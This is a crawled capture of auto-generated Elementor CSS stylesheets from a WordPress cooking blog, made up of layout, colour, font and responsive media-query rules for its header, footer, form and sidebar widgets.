--e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 0px 50px 0px;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}}@media(max-width:767px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 15px 50px 15px;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:100%;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3 > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:100%;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-size:25px;border-width:1px 1px 1px 1px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:25%;}.elementor-28781 .elementor-element.elementor-element-638aef27{width:20%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:54.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:50%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1768824124
body_size: -126
content:
.elementor-28799 .elementor-element.elementor-element-1a64ca73:not(.elementor-motion-effects-element-type-background), .elementor-28799 .elementor-element.elementor-element-1a64ca73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28799 .elementor-element.elementor-element-1a64ca73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28799 .elementor-element.elementor-element-1a64ca73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28799 .elementor-element.elementor-element-7e1d0ceb img{width:75px;}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a, .elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a:hover,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a:focus,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28799 .elementor-element.elementor-element-447a8d1e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1768824124
body_size: 376
content:
.elementor-30313 .elementor-element.elementor-element-c069350{padding:-2px -2px -2px -2px;}.elementor-30313 .elementor-element.elementor-element-41630d0{width:100%;max-width:100%;text-align:start;}.elementor-30313 .elementor-element.elementor-element-41630d0 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-30313 .elementor-element.elementor-element-41630d0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-069edf0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731{text-align:center;}.elementor-30313 .elementor-element.elementor-element-7956731 img{width:100%;max-width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-74cf167 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-74cf167 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:30%;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail{border-radius:50px 50px 50px 50px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title, .elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__read-more{color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a a.elementor-post__read-more{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-30313 .elementor-element.elementor-element-6d4a5c5{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-4ba1caa > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-4ba1caa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-6c85027{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6c85027 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-34f5941 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-34f5941 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-db8d7b4{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon svg{fill:#ED1450;}@media(max-width:767px){.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:20%;}}